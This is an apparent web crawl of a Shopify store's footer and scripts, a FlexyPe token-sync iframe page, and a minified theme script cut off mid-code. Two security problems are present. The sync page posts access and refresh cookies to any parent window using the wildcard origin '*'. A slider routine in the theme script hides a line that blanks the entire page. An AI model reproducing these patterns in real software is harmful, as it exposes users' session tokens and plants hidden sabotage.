      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Uniqrr.com(यूनिकर)</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://uniqrr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://sync.flexype.in/
body_size: 757
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>FlexyPe Token Sync</title>
  </head>
  <body
    style="
      margin: 0;
      padding: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100dvh;
      font-family: sans-serif;
    "
  >
    <div style="text-align: center">
      <p style="font-size: 14px; color: #333">
        FlexyPe - Syncing tokens securely...
      </p>
    </div>

    <script>
      const sendMetric = (extra = {}) => {
        const userId = localStorage.getItem("flexy_user_id");

        fetch("https://grade.flexype.net/api/v1/metric", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            kind: "checkout_sync_0",
            data: {
              ...(userId && { user_id: userId }),
              ...(window?.flexypeRegion && {
                country: window.flexypeRegion.country,
              }),
              referer: document.referrer || null,
              location: window?.top?.location ?? window?.location,
            },
            category: "checkout:fe:engg",
            platform: "checkout:js",
            merchant_id: window?.flexypeMid,
            timestamp: Date.now(),
            team: "checkout_frontend",
            ...extra,
          }),
        });
      };

      if (window.self === window.top)
        sendMetric({ error: "sync.flexype.in didnot load inside iframe" });

      const getCookie = (name) => {
        const decodedCookie = decodeURIComponent(document.cookie);
        const cookieArray = decodedCookie.split(";");

        for (let cookie of cookieArray) {
          cookie = cookie.trim();
          if (cookie.startsWith(`${name}=`)) {
            return cookie.substring(name.length + 1);
          }
        }

        return undefined;
      };

      const accessToken = getCookie("flexy_access") || "";
      const refreshToken = getCookie("flexy_refresh") || "";

      if (window?.top && window?.top !== window)
        window.top.postMessage(
          `flexy-session-propagated|-|-|${accessToken}|-|-|${refreshToken}|-|-|flexy_pass`,
          "*"
        );
    </script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://uniqrr.com/cdn/shop/t/32/assets/secondary.js?v=176493633728047177611763370525
body_size: 21330
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let 